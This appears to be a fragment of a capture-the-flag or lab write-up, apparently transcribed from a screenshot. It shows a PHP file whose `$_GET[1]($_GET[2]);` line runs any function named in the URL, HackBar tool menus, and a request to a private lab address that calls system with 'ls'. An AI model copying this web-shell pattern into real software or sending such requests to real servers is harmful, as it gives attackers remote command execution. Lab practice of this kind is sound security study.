 <?php
highlight_file(__FILE__);
$_GET[1]($_GET[2]);
1.php 111 index.php sql.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.237.133/1.php?1=system&2=ls
Use POST method